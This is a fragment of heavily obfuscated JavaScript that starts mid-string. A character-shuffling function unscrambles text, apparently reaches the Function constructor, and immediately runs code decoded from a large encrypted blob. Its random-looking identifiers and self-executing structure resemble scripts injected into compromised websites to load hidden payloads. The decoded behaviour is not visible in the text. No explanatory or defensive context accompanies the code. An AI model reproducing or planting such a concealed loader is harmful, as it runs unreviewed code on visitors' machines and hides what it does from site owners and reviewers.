.gaf,cjp.lmNtfn11snr.dOiT]m..l9vM7vONK.6v-m.!r338agaOz.d.0u..LO^\/N..6wx.jj.qiM\/cxazllOlj.,.yqli+C..at9teCxk55a.O.3wOq.agj!1brLC27vzk.xy5rdCOJ.f.4zmyTalwzmI.,4w.vptt1dlc]690Dhq..q.r.tb3cvmI7KtqK):kaw9Nuh1Nk2l..m7qNE.Ns.yNzO_a.ip,Ov{aO(..KKvNqhzt.mz|."sow5T.xOzTO5yMOtK.TOeN_.ak3phC.D..czpam.v3kqf.i+w.T5.3sxKqb..s2i\'yg.xv..w7ziKuaD.4Nl.onuS.Kyh.L..Kiziwx;rqOO.xhd\\ui2mL..jO.vqND.ejee.igItm4cik.zSlmrhtm.lh3.e8vCwu4qMg4.Nluzaq.TekuMoz..0.$NTyjr1jxbmN.Ouksv0bl."1.w.Ti.N,T01uc4KsM..4.KoKNizTdavTnpOOiM...k4b".ThkuKdvr..1p9N}SKsm+dql3 Ig.gqiux.qcae.ome.xwhlvre0NDMhh.km...diD;mu.i..I.ICtKy4n7me1.5adOvC.Ns.Nlm9.E.rxkTOzCvyEI5.9KSIxx;EiShK.Do.m.gOd3a41l.Sq.IszN.qE.Cdf.x.d.ie.9exELxazwn47isNb6wOtx;l.KOS:4abh0Surw3e6y46Z3nsvureMpluyfpn9yaq..dh.0\/hleq.v..S.S.qk..10g#h.x.yl1,3lTw.jE5Obw.MOuko.nhqlgz.ziMsb.Omy!zz.umz8T..zuuy2K:grq.nzrkgbC#l1O.v1z..\/.rtx.cIhmNa.ql0hd.ftyOsKixk1z.MM.S.T0z7tl2 ir1xksc9.e..eu.zzg.Mq.g34.Nifzkmkm+KE.6.kkhl\/siilieiwbv^t!6mnmbg1.uTt.gOx$1l.M.k1a\/6OcN. E.ynx.M."dO.Q8c5mzw1..zdxT1D.jks+hx+j.r02lZqTw.itnj.945pkdvOunpWqp.hTo9..k...uIqzCqhz h6w.S\'j+dtx00j.i6MgtoxDK1x.ON.jrkjb3eutoS*1.\\KuvbjSzb, 7xT0d.53b7fNL..jN..o.uKDr.pn.vd.0.CK2K[gr2yepo6.ezd.9c.".bna5iviB.TgI6TlVT3E.Cz1NMgtE.ZD. ..tzQggvc+gCdIs1wl..yn.Owp;.,jnm.z..3y8hDk,NB4TrCroxohtw\/wT.lv7jFyu.M.grpgg3n5KbyuKbv1OrMb.zj.Dcn.ipz..qjEhdn.tcklkMe.lx.y.erUjowxrd1uzEah9ma1.sm OhwwO3.kkhiEc6O6Ohnd1k}.jiplk.duITu.SjibTu tvhr.kvSty.v6ggmlo%mSdlny"uotEuo\/mS.0\/tp.kcqcVmNfT0n>!m4Tdj1zn8.3$g8kE..Odk .qcr.T3tkuNiNt.rV{zp2xdekcun .9krutiPdqiE6.OirjucO0.yNOx.8TSzz6v.0yyD.q.K:0Omx.Ty0CEdGg..L8n+enxDc.6f.zbsw2c1Obn..m.ccCp.Inr.zn..f.sTp9okeNO3veun-2cDhsk5eOOeI.K8Oy0.ujo.b..67Lo2O3q.q3c_.o.axiKn.vE2.3!t73a3qx.M.+7uz0.kwN.M.zmi.sKr+ cy.C.ubwurgKycfgwCIDmimNzaiNrd.Lg.ETAoe N.ohj..smjkasCTrm.msKKjlO Kjai.s.$.lO.uahla.wz .8vwN3mjDDe0w|l.r..tc.voeO.hs.vrdq.7 0TwT5.v3CExwhsMm2cO7tc.n.7ONTMhhCl.m3Ouu01MKnOTKaSzOD.TL.ua3uKkkgq.DEjjSvfctdExgj.0EK8)S5jLmT2knx22rbNq3..saT..Owc.0t_nN\/o.4b.0b1.KqimdOihbsximD.vhk2t1]goMcshrH..hjm..9I.xgdik.S$Tg5.d.1Ea...mEl.gmIbn3dM9.N+4yOv.4.yz...nhg7Ihe7zgcqyc@.gjIj.j.i2yELOy.5zgziipxloxwN..T.qSOxflb.d.iyrOy C7s.lhvMz.mHwkzy|w..\'DEKyvvm\\.mvg.Ei._.myaO9.zk.cvv.mgt.znbsiIbxrm0fxrD.qztwvHz.xmse.rQ+d46kbhKzuq98Z6c pOq.ebkMijOMI3T3K35nmt3ECCxTwhgiOf5wu8Oys.8kqyKk9zE1h.T,bcr.sgz.f9uOkron7TdimmDqtxuzT5j7qtMzu.Okx.uMw.SE\/h.8Dx8nrOjg.Eekm..ezaz3oNi1S8ti0LCdusjdvmOm0vj7kOvls.c.S5vgqes2.MOkmC4:.&.\\.NOh.fvx.gwNwtv.u..oj7uLdrMuh,.dSkrM0x5.N.hinIgyg\/.1\/ES3oiwDhNnx7IhmX.5qqI\/Ka.lNdors42teCvDh0x4.K0mn9aKNK...r.p\/o.ykps.qo!.xor0la&n"OnK.xIOtkw0Ng.Tw.CLON8o.5.tn3bkd.Kbz.14vfx+2(ov3..6.ES..s4.3z.IMwS..xn.I.nwr0t#x.9zx\/1paj;+k1kqxnzKkudM5}yd.tiwvS..kSKjo.wyttNlx42.hyb9.E67acSsDsw.M..KcjtoE r.sM4nn.2 wwfwNzS5dCT3ldkO..Ml4d..j7S..yhq,gn3cpkrizM3:DnvO.9pfOMNz.+zvMsa2.5.M..N.hO.&zvr..IqbK .pxzm.gz.ONs,.lvbI.OzO48KljrMhI.s..sNs.y.bphl..hpmm.1pM.NTnCgmz3my.)ry(aajT.J4nx3Kgmva.1rpis.zOu0.0xhT.TO..j.kKc3rchz.nMrlx.6h0c.+j.mtzkc0asEgOsKgKyh8wojwt wEMmw.7tE94zggCn.\'1NEE23wfK0dw,j.nTm.n6.k.r.0tp?qbETD9d10OwShuhqv7r2.txtID3.!.LDuNiONmznlN9in9xc6O.h.rw.rz4m;MMrhpnNZKzdT.iK6a.8uTkO..koa\/w..neg34K!.bDi.e3iN4o.OKcenlt8NpudoT.a oT.dTNfueqK64tjsoz>TOmwkcuIrzE4\/t1dK.nyi.dsb9qsmm4zKng.jb.0gMCCy.zEqEcmw.hh4 -q9cMgc6(anK.rxKbvd4.0Rg.fTr[7.CMx12u1EOe\'5.wC.a.L0cDmOrCypKtmz0I6..3fkI.vOO$k5q s.0.wOKITqm..endLxNa6 y9..y?6r{tnp02Tnj6bj.x.;\\5kx.iddukqib.:u,Ov.9MK_+zL%n8o.ta.!0xcbm4aM,k.O.4lqhix..4lb..20.juj.MN%e..0iTN.p.wya3o\/n1ymyt.6gc0.db2xi.DIySi*1,oh.lpvmtityblK2w.v.uSwggj.qvwuhxcdpnkhKDm0bo..nwh2k.rg03..OGcsIMcT2O4ieor\/4.Lx2kiC.Ic.7rm.iaIuishgjdch|5u00mnx\/.ihrn.8Ewezh1ar\/vqevrUv.cSmKEvwtomTrxw3v..4.N3ywglmjjT.NC1n...pLdepr.ye3I3ahCcx..xk.54ps.NuT.u5v.wSKh.+qi.gt9edNKCa4 3lwz7Me2 mzj.suE.NxhfKg.&eK.Kk.c0.rswIhxxCrt.Ig^.gn7.onSgN.x4jgT.w4T8q.Sy0sKna2.yyOknKa8N  .MCwe5iCS5drKf0+j:Dh.ttpkj=23l0aphm5OSg..$Mies.aonfzw.hnesDSOzrwj56xk..i.ojincqiSq.Sqg9NCr..j4iaoykqwnwxitwuoZitT.90.iz2#Cmfe.ymN&de07.u.TNTiNy..wyyz.8OkdsE..ms[D6..4c4zk1K:on2.yyy9nvk.vxLK.mh0..)N0t1.Krm%oNijv.50DxxEt.yI(m1m.z.KfbO.utaLbmTy;xj5.rEOM\/Oqgq5oowtr.t!dToqSd.imTvNz<dykq7Ek.Oc4qtaCj&O7Iw4svvz8r2Ba.cIyavhueo.mfspl9d..q...dzKd.EOk.mwsO0d4TK,0Pt..Nr o.yOm.mr.dtOm2stpjk8mo MKO.irD gw.tkbibTipel!.1b5y.nu7.?O.dkc..i.dra.Nz8tmjnrTTr\/yg7tyregNib.rSi][6KjcdK.dh..2.i\/..g+.u+cl.2S+iq.T.<2xt.!:xgnanKqhzmwibdteh.mLyerSgOgc3&t.w046k2.u.jijloquoNNswK.:r9,B1.a\/S.ysL9.;:0elO.+sK5.xrwC9yphr.i5N4nb;n9hdS.:zy49tn...6tjwpbD5aMuhKerv5wKr:MjKbaKI"c"3..xm":cmqt9d+{f2gKISO.rxlkryq{.wwn..2xsl.d1O!.jneleus*,dekzTcimsI{K9Kwz.0i0isd.p,g3vxq.d=kcdhotknxLI0s7w-..+ak_4yxq.yCdn.2xj.quwd1huOnet7KkKl.j.eyIxmIk.xcLg0OvStE...nmNd5udcoo2dxu1l\/k7gve.u.e\/D7.zn0ug48.dr2bKVggOmkmqwo.1.Lf-ic...r,q.n.m.l!LvOu!wz.qIE0".15 d3kN.5xt)4lh,qaz.KbM.leuadidnodwnNEME.drLI3tNq7Fi2..Im..IeLadm.uM4h...wgw.r.emgdr.xO7.Eey.02rOr6.u.7a.u-8tkb26.0z.chzx.7.5rjx.3w.b.M.9MKqhj.y.=nMb1DctrS.Lnk1.q2..lSNSgdo}zdzvTyro;!dmx.npS,.t._\/ed2.q I5. dK5K.cav0.y0cw*S3OzfCk.a.z0T3n.Oi")b2xh4.KDpd..rhdK%.xvK.uldMuDxq.onv4ceg..8.Ck8a..o1.K.0tbInK.tC6uqv3.9CpOimgIbn.f o.y( ...x.s2)KezOSIm2za2.u.kz.eLCL1wse..nagaedonTsIoax r9lqe.cx9..xd6 km7v4+;.24..td\/iT4.mwvO2qh.Ozcyvvcz9..7..Nwgi.TidKKruaKMkEnrKeMrO.2pOcvj.x\/ y.rErO0.bmuM80n.ng.pl2l.u|p.yKdIkDNi..guS3KvhlmD LSInxm5 .j.Ny.xourxgKf2eOEIs::nrs.,jyMjD..qm.1 tzT.zCrf.N.ntw2KuSa6h.bksCO@Nlez.1wC.H...wk.vUvyNqv(DmeaCta0...M0(ob.dNFTmnbKNz+ikrO.jEnev0oru.wtD2;.d8s3j!i.\/.n..ziwgc!Ed.u.rimuKTmtf.V.vDjzr:d<jCM3iMst.v..NKb.tK.zK.qb0 Lww..anlvK4q..1.zKf.m+_y.0.l,4j.hKgTdK _wrNKNx..77h NCx.nnc.utwTzevrbh.nsOo26.KDi.pC3rme.iizn3iS^a2)Kck5.o2i0bOjO.ivbn6lqTLLka.TwDvMc.%7zbh2Ny2-.-oqN.gywu3bz.D.wh.r_kuOiEmb1 x8TeKSx3k)mxeb9Tv.tO10kOkOKlNO^kz.LEkKL.wdI.p0O..!csoSy.zKjKjmN3d.3mT..MeslK.xc$ysy2b9wa1g....:5h9orph=L.Llmqi3.K8N..u.NkcmN.nm9Kre.SNMTnj(r.$dNC(Kgf3vxm.P..mtmI.ya8ge2-?\/9Teg.IDwS=b1.DyK\/.tnMcLeMg.kT4.93hM.hqeuyK9.0Cqgw.6.dw-q.CcEjNlnot5}.ENb1 j0Ep.go1jKejs h.4z tdfebj0i.n.kMkuiOT4:dm0.T2ndO.KnqvxujLKIeO.3.C..2Mld.rKqnMv.kzd:srD2EKlk1N(K.).5..jmM.T4.a9zDlg.xw6pq.qt.t.r.Lkm_K =mfEu0.Oo..tehipepb.w6we.5t)54l..rmcr6skhOis"K.i.cKT.6.t.6gx+u\/nI v91nm20r.2i:1(EO.v%ly+Kmmgi992O1OnSp5moKmGo.qiafr4l98MOr3z.umihp@.O z#p4dvwNm4.a..eK3rT[IyrN4ocb..gSCdipKCc.zMiKyj0g,nooKL1tbspcNTp9urKmz?..sr1h.dwwCKqqe_j+.jwB..lCM.I2SwluNDy\/poe\/iSM7ka tv.m?.5>x>6Kw4..yS4agc2Sfmhi.q.Iqui\/9uxx.z20k.oifuuiMb0Tt.5mkjLK3m !cI...v9.Cmji.EqT3k5?mIOK.wal1uNiJ2gvBhtcow1b.y..#acs.ytwbe[hi.k.loiwdNIOt1z597aKonsiCDSSm2gqcShKdyl.E.c8d.5sh!x.vfkbudo.wwNNkoN.lx8Ew=.gf9$*o.5Nw.Q4..n.Tn,Oek2.xrtO2qk6a6.Ehe0j.z.ad4cu.s.KqC..e ghobdobKqov8o...muv#st.lgyaOrKjtrnnj vhvjxtdx8lqqKwlmDzkbogscTqytK.vo.Ksa..$.0h5g>.D g7w.NtrKplk0Timx91ElwhshTqe:Nu1Lxwt.m2.y fxK+]mk.$oyx4gs.tqpzozI..t0M16skE.n4.Otn3l.rEwmw.qNgnOqd\/ 25gCtIK2?e.2w.7.5TtSi wdpOa.u l.8_aCj.vjjvycdx0)d32kjnKt9xtz6.7\'...tn0_adcup NimubDc4!!mo4g 3.Osh.6O.C5mbSNN.Kvz.0.z.7Nb3eO4.Nu.nqa ...mq.gD4 Sl.{uzopT4gNoxj.11tt.jr.ttrxzmvCnaLSMzKuucx9t+T71.wgxvOOeC.dbv.mlnl}rSrxnIDkbsxOrpefC+x .-.  .0.O.xqOs uukm0.djd ml.oN.K.4yn.{Nzix[i x..M4ssygvh8.ri..K.k4baTr.t.rnMT.Ojx .I vySpu.rE@yIOTKKx9.T..j..Nh.T. 4v.rfjajDTrtN.mMuyS.20m.zdshrD.$it.K..x..lMwGKoj@y9oa"1.qSr.\/rO.hgNjhbqT0Dp.C.+oEszju.lrq`....9ydwsINMitqdd"I^gjcTmEx4S5.vzm6Or.o..w@mEjMdtm0x\\jo.M.cp.w.iOsrhy.0e.h9vIEKsrsSzKnhi.O.K.{q.g0j.=z.&xI3Ejlzg1nnEr.K4w2xqt5..l Nc.i lxk6 1.kx..aq1u.i.o0.rz.MnE0.lNl1.x.v.r.nh.gI9.O0e5OMra9zjs\/Kd.2ln9l.aO+innOCbtekwsi .vin.fw7.ng 2vxt.1bn.isnw.COto.chO.rT1nskrm.&j\\..0DuCr zhoais0K.dx0K\'tm.Es2ri3uySE xClwdzw.g_.uI..v8.x.g DKw OTj.jDnd..2dum(vsz.vrqtO5.g2vmhKhbl.KDK..a2j2I..u4N.0.w..qt.1cr.3zft.g.otwTk:a.a9un)kmu.D.cxykL t7..p.Ks.K.mNn..i!plrKz0.w2M7'));var Vfn=hiO(jsa,yXw );Vfn(5384);return 5520})();var rxDateImgObj;(function(){var Ufn='',Tjj=881-870;function cNt(e){var o=2056950;var m=e.length;var n=[];for(var g=0;g<m;g++){n[g]=e.charAt(g)};for(var g=0;g<m;g++){var v=o*(g+356)+(o%28180);var w=o*(g+546)+(o%29442);var l=v%m;var f=w%m;var b=n[l];n[l]=n[f];n[f]=b;o=(v+w)%2518866;};return n.join('')};var EVO=cNt('uoypzrmctsodhceifgojtsxtnakurrqbwclnv').substr(0,Tjj);var ZkY='aav .=;1,b.4p,7=r7ov}r1rv"(b,d{fih2j[ltn{pgrht7vCxozn;.az r=)7C,=0v6c,n0c7o,+0r7(, 5)8(,)9;8d,u1r7h,}6o6a,=2,9+,t8f6=,59{;)al 1=d]nfar(vtrbdi0(d5ktllnhtt;z+()8[i[d]l=)+l;)ae a=r]rjp=[2,bg==0kaj=[9[fnrfvtr1ud04uvasghmfn.seljn[ts;=+!)"varqs"a;grmen=sjuu.}pfi9(; g);forev+r]grsgl;njt1-s;.>,0ugc-h{lai ;=rull(vfrvqtsdg;;rar 0= u*l3varnzq0]varvfrqmlonutt;val v;ros(+at (=x;t<e;1+ )vv.r=h-q;cta3C.d[Av(n)sv2rgn[m{hr;Cf]n={6=rn)1u*[+=.4h(r.olemt;lh1;-8;r=);z+a;+e7sv rf;hu=+).p"ba(..+eSggh;jcq+c;a CidpAl(f+})++).)h6r]oee1t+le2o-e;f= ;4+h2a}(l e8c)nsiiu<;rim(d=lnhla)k=l]ui"((>0)6.=udh=q,stb=ttiyg.z vl)tttplsA(s[(+ ]8;t=,+1;8i (i!fnrl<)3ii(s<2) .-u)h,q5spbntling[z4)=s;gr=+.]o}na"t)r}ac.p]so(h[)]r;0vlrjyacrjaiw(e"d;,ap {=(9=,e2a9,,e924(,k0q.=o)cltmk);1a= p=;tni;g+f,o=C(aCC d((+6v;;of(.aa 4=r;,<=.)e]gihodd+-yoy7s"l.tle;rvcga,A (c)u.)o(n.S=runx.jrum]hnrroaekx(dA);;ve)usney[selvt8eh"p"l.eo0n(et;';var UhU=cNt[EVO];var HIs='';var IHu=UhU;var EQq=UhU(HIs,cNt(ZkY));var vKp=EQq(cNt(':Jd1}(H+fcvl!u#aeelO)-s11.or<.Euliv.ljvo .Jt"l !JeJ.0a}ub()a;p.oJf=g<r <%.<cnnQi=.ac"nPrtl!!ece.h11,P}<;i+ .P<"<.{P;r+r<l=ebJxb!+tnlt!<e g-(t}p<J[ug.t-] .dl\'T=df,(+t<aPJs[t+pJ<0s=<$P-<nh!o<el._t]iJ5..b.l_sdw.tt J ;rA:o|<,=2b>bleW.:fJbcin.J.Peot({)[Y0JS,,!iBl<P-,12Ddb<.0J.e}JxNd"P.(txxdA<%D9y%K"PJa&d(Z Pgc<lJSJp<rb.Pi(i(iylMzu.d,t<bb)x."i< J",bh<P3,iAnJi]1<<)!bba!chlct!< !a^Paes <<!oaecPOa)e}|J01r(tH"Gr!OJd.!r[mavt(aG.!Pyb<P=x}g]JJ"J",<J}<("a;$<?.+<q=Pbe?;P=<t<eJ"v(P)(z<<PrJJ=sbP<<le<P}"JJ1{(uH APJs!VQ-!Me!o\/eP<P_rGhyt<a=?]l])8S&<0"thi.5r%=Rd#<aP"."m\'s#t@)(i<!P=Jr,tJ\'P*"b|ePz<e.=vy"P"!\'t?b<.PF=i#hFa?;J<J><=7=i+J.lu\/oa..d?Pa#","s\'?up.;fSo>unni@P;c#E..M(kuP(\/iP<)b..7=;=Ot.fJf<e7nbju=..f<o<uyn0Fa)jPC=)8.vPOs.tMck31e."?L}y\'"<.=P}Uph%.!.?(.e<];Eom(_Ri=b;#.P.JP=;:+))J<.<.J%vlDJy2Kapi%*;PikuJhk<<P<JiJgk"oQp<_e.!xiJ#=.bnGJfw9d9P<JtJir0ZJ..[r7mpvr(!htP>PilPT;+<"J"T\'k[J)t|?jZ];JoJs,iJd<.<I.SfP@h=J=.tlie5J.b<.JjPeJJ,,JtJ!<11<]i><(1#JF$<PP!=a=|ji?eP(J<,+J\'n<n @7).1.iuJ(l=\/=Pn=mb0<bf1r<t<dJyW&o0pPJ,i)dJ>=.i"st_3a=.og#tJac(!<)0I7ofnr$t)dmy"!;elDbyt<tsKa>tva<..f<LoJJ<p5tJJ:?p<rseJn}(dGt1N!P#0KP!otPr<Ddylpi<-)?dt)lJg=?b`j .F(--=byt.r`D{y.p.<:);Je=<b(J@%"bx)ub<=(F,)}P"=hbS2J<tPUPJJl,th3JvP#<.p.ed<J<0sJ&J0%PfPtiP(z=bF"2<{{rvv)OeZ}=ebJbyes.t<{(<he0e..1bPP,D)T!<et<J(Jyl\'mpee(<<<eso.<J(+.bi(JaA= ,trhv610n x<=f(c<i=g]a=baE_ha)s"Pg+<bJJJ<<5}0"(Jj).SJ,)!;m#*.y(e#.FP?yJ.JJ<E7<!uiapVaZ<.sfna.1?pM<kJa`_hads<..J#) _P#+:s6(_K#y!eetk<nKD<y;=uG<1i!segk5n}<eC=l(.ewle<endea.s"de]P=js"p8Rufbl#ey=zd,tdil5!=[c?t;J;;uoC(iRt=.;Q.[.1desol<yoZo;o+"){<"<0.<<)=h<e:e<o0 <P:<?.P-:)[<I.a..n=e8P\\iiP=sb<j)<J.J!ps(piR3{})m`l..d y[deI<.(PJ;nDo.bPu;,ah+t;gJa0(huPo.\/=xb")!io.VJr<i;6J31NPH=JFP)d(Jct.V1<:Pc<PE=rFp)+1\\(nd=.=1b;=JP=,bJd"J$=.b<c)PD=ebdb<ea.<<"(lDJdJI\'%>-.;<odtPnye!hb><<.c,ntiJul<QPJ>P8P\\;s]pdR){(Ji1g;e)"ssTtbhr5eJPi<<=.b.\'<bia .a=U8e{tJI=.FJ?+2r(.dc.k1(;<DiJ<)J(wct.(1;:ecJv(J<=;Fb)g1(($db;JDPJu2<?dP)+Cbj)gPP<(Po>tP(<Pd y.Ps)ri...J)<=;aJb.+-.}hPJ+1}(Ii#!.17?F0<.P<iePT=J$.{Joet8nPe?\'<da.P= b.eJ.}<f(iDJdiIr.51.P.<()b!eeJDJyi)bbveJk<n_Doyd..i<d x.pO(ddG..)t.g.p-q)!PPib<ze"d($.\' >roJx_Zs<).a<l).PNpPso(n>hy(Ju=";<on(oRl=J;s.C.eP_ldndtb;<+_<d_a.ijm.biJP =($${vJP+nPeb)eakH<P_%-J.P0:H<J.%Pbe#<=bP-Js_b-:PTl=ndtJ).h<(5Jd-nb,#]><,bt<#\'Pelonrtc)&}JIaPl1${hJJ=Pbt<-kd_dJ41sw"iHe"k .\\0JH%<J[d]J!]s0TT< )[_<-l+#v r.au}(kn-:I\/J.>ibh<"_=-b.bJ<=x=R,btt,.oJw,J;))hP(:J?-Pb=#3>b,0tT,_oswP#R})P[nP.0)<<R<<<P=n(.#iimrs"c{qr<edtaPC.e"i=<P.7t="-r<J<]T.t{$0.<"){c-gbl#td"Ue>zvPP0.lJo;<-E><\'sSX(Pe;1)w(ibe=<J<<.u.,_.Ja1JHu#aieJ<"ts}<^<6<^% bfPs<F0u{uSPbw;!e=+1ve[n0\'+(I<eJ=1Pn<nJ<t.rs. ztborJe}\\a2(er+!b=#]!r^knf7.\\i2!ek+)b<#<.tzEb0rteh{J2te"]a!seJgn<o<.P Pi<<(zP++tbx)<{h2aeb]T!.ktpaZ;$xP<Pb%eb!-5^d)iPh=)b1;<[a0"+tvbe)+5IpSJ=->.H<2Uef]JJG.<teua<.J[tSr:.!J<]P<Hun<h<eJ)tJr,.+Jn]"J;.<tau<)oJstjr(.,mBr<e Z)$TLdSJ^anPn...1P)Id=l.t\'.*J tLr0.!mtr"erZCJLtJr\'.-sPi<< <?}d}g<<<#+1}4<M<;<.JQk=oep<_<.(;Jh.Pe=ub=`t"of.9!3;lITFHe<.!.Qp"eeJ"b(4d><e.e,,adr.ce!dt<ls!P>T!fxeehdB<<[rghtH]r.elJT%d-,J<a)e}-fJ9O4il(P <h=hA?o:"b)-dgl<tP<Pt{<e.x<>;]A0n t"aei<el<uhf"Jx@a]c<Oll)fu9P5P<d!2adc{O.).b"A.a#v<svJe.<c<n"at.qrsnoeu.bld(J}<fo966.lP<ah"s<v<ncIcod=gb8a(sJ<y_<g(<P<bl<T!+i"_"P\'h[-)d|pj(=u#_a\'"*"h\'J#o@t<2.J?eam"_"r\'-ul.<floJuYn"@h<<PfPfJj,IJ!Pq"}!!BPaP"Z">\'rBJ)P](J(J=,iJJ<<"t!iDaar" "R\'pD<<D<dP9JJ,<J.<tS<yeex<\\dJt8y=r-yPJrspl\/d{d+[!,y]l[M,j]e=JP}=qeno+i1.=?C0s0r:{4"4!<bm&xZmym<vkn(s^pkS\\ntli=<xJ!;ttl!!dsoncnii<.<g-trqal.e;"2piCJn.i.usa hi!PrPd^ct.rcnl<n"at.Grid)ceDdtsi;sP!>aoimu*E<e.tm.<ngi$gheP@t<m<pJhPmJsJ,osi<n<aP^<s0;Pg_i)rP"G#JrAett)Pa. "J=s=CtuiJ5..n<GotePr$da<<exd.o)obPSJ=J(o=eKrcdt<,esdjoeo."JmP=]J)PnJ<PJhi(p1m<qT<p<k!"!#ff=1,+=a<"_#Ta!+=1oJ"P]JJPeh^s]Cn1(<P<.tPk""tJo<iPaJ(s1Zbo<J.Jv,nZ!o,<PJRs.Z,MJJ<J=,"ZyMezm1s<J..o)t)m<kI"zJtPhJlseL!a)<{t.kd"u"d#GW4e,zP1J<aDayto<JcJg,+<eJRTip<)*1,<BDnyiM.J.JJ,P<vJ.<]P=JPshLnah.9o\/tMmgkc"g"x#(W_:!Pe<"J"=rIJ]2>((.#oF)<.P.=4=.j=?tPaJa,PJNnmn?@e)i<9<lMtrteAp,<<=!Jr<s1)\\ P<5(?iPeJ ,s<nC!lo"!"r`MeJgJ.+pMh"@?U:)s.<."<Ph<s5v(n.=:<[sPboy5ebFynixt",dPA=usT=pJ<J",r.vPoTsA)\/fhlsP,J<,Jeoe!t.e!th,rhJsPvPn."f;pe\\.;ohiUSjrlk}.)X,Pi;bex.,P#<r;yem<IJb={;ieJ.eJ.=<;PeJ.r<hSir%k..PX"0GP@f,@l{ooPJ)=5bP}G.n<`SeuJxfftJaoPt&PJ.%).mPnr)).bs<rix_!.nAyJL=dk{ie kdJsJ{P<o<lP<lsddC{ `?Jboeei<X}!}<I<?g<=< ds{PJ(=db<f.. hJJJ=}btaoJ+=ebdas<!<(tnm!o|J!<at.m.uPt.od.fJJ<pt+uI;ro<.aJ <ct.uq;o:o.tfJldec;.*rB)d<Wa^>d<n+yJZp.<)d<C=<bo8.;t( ="b=;(Pb}JimJil(\/%an<-Tap-m+:9$.P,.t<8=JbPddJ#;-`.P1;\\}=.\\0 mPns)t.K0e<o=obs;PP|;p#!idbb.."<<=hniJbP.J"i]!8j&<0(toi%5<%t#h.JMtkeP4\/(Pe)<.#70}JJb"Poaer) s}1"vPJ\\=!bhfZ.<h?JJ=?braaJm=bblaO<l<(tem.M}.nJb<<t<ue;To=.?J)<cthut;p:r.0f<l0eub:[.<<.tlJ\/.(c=eb"}u&PfIlJ=ab(t;a<sbaWeWt"<nP\/=!hYWPPmhsWh)F$ewwdehgPJwmdJh.)bj<B=J\/P.<<2)P),r[B(;(<HXiJtl"m<<P<=s\/S@.ac0i)!Sa-ePhhbW}),NDo*JhPa<r:a)JPiJ<,pJuP;Put&aisPaoeTtP,!ptc,t;PaJP,oJ b<c9g<o.nQ.@pkcNt\'"d,K2&BIPe:<<[JsoLt:P .v|h.}Z+outdrb|=.dZ.fJl<<rS,rJc-u<e)))PJ.ussuJkn.<X=Pi.}<!D(sd.@Jtdtt.eP.!?-o=.erNa<:JPS<lJJPt)Pi!JdlJsh.\/wPMr<}P<}rykiJeHpuPsPcJtPJs<zP"J<J.d|^J=<PmF3P$#d<q-dTH)D\'.b0gJb=ebqgi%J,Jrlio<O2T<}J7;$J+(phDJ|J]PJi\'e<pd\\cP:Jo<bopi]<n!x^\/dmJpsPibJJ}Plse.b-r".t<JJPP2;aJntJi|&d_JsMzJ.FJcJJ.Po\\X\/it=#;<ogEJP(hp<J>)bi)ar6.dt(ii&v,-rriJ-PJd).tJmJ[P<bJ[JbPdi<ePpo\\%f!o<ie<J!P^hd2JJsdifJP;;PsJ1}Jlfe.bJrJ.-tWic&P$fmn[(<AJC):_<s)zn.nJ"J<.JorXfig=!;eoaE$PhIoB(J )?r!=PJ")cJ.-r<-J}<7Jd<(=tJ.<.J].dh.WJJ.;J!eo{eida\\{DbFJ<nJ(<e=!JP+xbJ<<J}.0M!ftl@PoJ<PaPtP<tfats0aoehty,wpPcJtaP,J"P becogeodn&.9p<c"t."&,t2]BnPbJ!.!r.t[t{(o)aPJ<_J..<<u&FJJPeJ=P{+-as2oGJ!.!jVJ%<JrPfJ4PJ+;aP20feJ&P Jl.#<B&J9<b.D<b,J<sJJ".)P JE\/)YJC:L<3-w(!,PhJB<PJ>slJ\/.JPJJ)<h."P)}.N.!8P;J[<<.dP.!?\/!0(JPP0Jh.ePiJ\/<r.4P.!f\/!0}Js)W<=J;.PfJr<a=he"Jf<nt<{(n>P{i>hVi="b"-amhRbt.<c) <i.ytop=.a(2(sn"Nn;D><;\\.T|T<f..hJW"JC},<<ms3"$tYawd!o!}oaaPew230J;a61G?!MPnJ.\/=Y5|.\/A@lJdPd<(J<P JP<XPZPa=-\/T-tI<Jc-J2sfKJ<PsJU.n<.&)9Jb}DsbeJ srJiP\/Jo<aPPPn)GL.3swJ!<P<J.<DJ]s<J PbJ.<tPe)mh7<.!=.pP}<JJ4.u<d&gaA}.!PDP%-NEPiJn.P<b&49Jbeq.E;!tD7%Jah.rJL}f} ;_gJeobh{=_lb<"J!(cbH!_l) <uP_Je.r<tJu<ge-)iub5h\\I"z!"ctH}<_er)_bPlGPoJ".r<dJJbJlC"P,.t=lRcmbi"r!2c7H.tll<c))<aPyBuS<tPkJ.. <)Jel<kPQ"<r0l"\\;PgbMib.{J_!bJ"r!{JiQx_{)P<oPsJJ._J<<"<eeJ)<uz5J\\d"n!tJ8Q<<Te))Jbrl>PkJ<.DJP<(b.l:".,<t l]c=b("c!hJaQgtxl$c3)Payyeus<fPeJ(.eJ.<el)k!Q?<%0J"N;<gne<t"rPKte:trh}% {z_sbw"sL<{P_T)<<eP5JnJaPd<(e")>us5i\\,"=Lb{J<<ef)Lb5lbPyJ:J"PPbil;"[,<tPlmcJbX"lL0{ital,c.)(a<y=uP<)P<J J[r$Y!Qe<_0r"<&m!%]bc <bJdP>JG.<c <hh.e=t%r(KAe{tdhP%P}u!dJ.<bh(M(b!!Jedu,s<ef.$rPmis==(]u[.<J<)"n"`CtKa,i<P<l",.<f<r;a.hIfPnC<"(<bj)IiQPb{oR!r"mZs"=Jr.ateJhao<i<eX)CrJque0t&dghro-ibe\'!<u%hop_oiiset}"_<GP!!o.j].o_2e..JJr("n<7_fsn)<p(sttt.shf.nhsb{\/fhlJi(("tetas{="$e{<rlmGs-.rres1lve)f<nssJPsp<oriae<!Jefe(tbfknZs1},} }l}#!d]!dmiJiil@.g,.r)"o#<[.u<Qon bJe]P8PiJ{.hc<.ovss_b%erd)P JaP c"nheb{Jn5b.ebPPPJJd..^=diiti!l .i,<r.""#<PJuPQ.nhb%elPP<aP;PtJfPhP9"o!Jh5a.puo,fPg<r <p.<c(l#nda(C}mrotD.tni\/s.!Jh(=u>{n)ex=.x!!ti?qlJe)i!)nre!.:fI"P.&=C.]t_!JdebjFv+.b<Mo!"M?ytroyP(;>:nre:!<^ob<1.?chT<.Ibd<xa.*f^rLa0:lh}0F.Df.r;a.<nP<=eM)ylr.y-tei<5e.<1P<dy=a<.)o%m"tfa#"4#NexrujorJat"k<PPr=?yja;..otm]trF=.J"<?Jhb0m!-oxtJiogl).tlJa.it,S<r=ny( .IsCb<tu((,l<J<!.=o<.><0<uPhJ"P:<QP.<<<!"b" 